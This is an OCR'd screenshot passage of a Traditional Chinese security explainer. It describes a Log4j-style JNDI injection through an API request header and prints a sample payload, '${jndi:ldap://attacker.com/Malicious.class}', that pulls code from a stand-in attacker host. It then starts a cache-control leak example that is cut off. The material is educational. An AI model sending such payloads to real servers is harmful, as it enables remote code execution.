
情境背景：
一個 API 後端伺服器使用了一款受歡迎的開源日誌工具來
記錄使用者的請求（例如記錄 API 版本和路徑）。然而，這個日誌工
具預設開啟了「佔位符展開 (placeholder expansion)」與「JNDI 查
詢」功能。
漏洞解釋：
攻擊者發現了這個情況，便在發送 API 請求時，刻意在
HTTP 標頭（例如
）中夾帶了一段惡意的指令
X-Api-Version
碼。當伺服器的日誌工具試圖把這段標頭寫入日誌檔並「展開」數值
時，意外觸發了 JNDI 查詢。由於伺服器的對外網路政策過於寬鬆，日
誌工具便連線到攻擊者控制的遠端伺服器，下載並執行了惡意的程式
碼（這非常類似知名的 Log4j 漏洞）。
GET /health

X-Api-Version: 
${jndi:ldap://attacker.com/Malicious.class}
範例二：缺少快取控制指令導致私密訊息外洩
情境背景：
某社群網站提供「私訊 (Direct Message)」功能，使用
者的瀏覽器會自動在背景呼叫 API 來抓取新的私人對話。